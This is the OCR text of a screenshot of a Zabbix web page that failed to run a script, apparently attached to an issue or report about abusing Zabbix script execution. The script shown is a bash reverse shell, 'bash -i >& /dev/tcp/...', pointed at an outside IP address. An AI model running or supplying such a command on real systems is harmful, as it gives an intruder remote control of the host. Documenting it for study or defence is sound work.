 Filter ▲
Z Scripts - Google Chrome
不安全 119.45.55.187:8080/scripts_exec.php?hostid=10084&scriptid=4&sid=e4acb11555c1abf5
Details Cannot execute script
– Connection to Zabbix server "server" failed. Possible reasons:
– 1. Incorrect server IP/DNS in the "zabbix.conf.php";
– 2. Incorrect DNS server configuration.
– php_network_getaddresses: getaddrinfo failed: Name does not resolve
shell
bash -i >& /dev/tcp/161.129.43.121/666 0>&1